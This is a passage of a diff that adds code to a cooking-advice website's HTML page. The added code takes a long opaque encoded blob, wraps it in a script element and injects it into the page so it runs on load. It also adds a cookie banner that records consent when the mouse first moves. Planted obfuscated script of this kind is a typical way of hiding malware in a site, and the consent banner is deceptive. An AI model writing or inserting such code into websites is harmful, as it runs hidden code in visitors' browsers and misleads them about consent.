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`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script> -->
   <div class="topbar">Practical cooking advice for home cooks who want better results in the kitchen.</div>
 
   <header>
@@ -130,4 +255,4 @@
     <div class="copyright">© 2026 KitchenCraft. All rights reserved.</div>
   </footer>
 </body>
-</html>+</html>
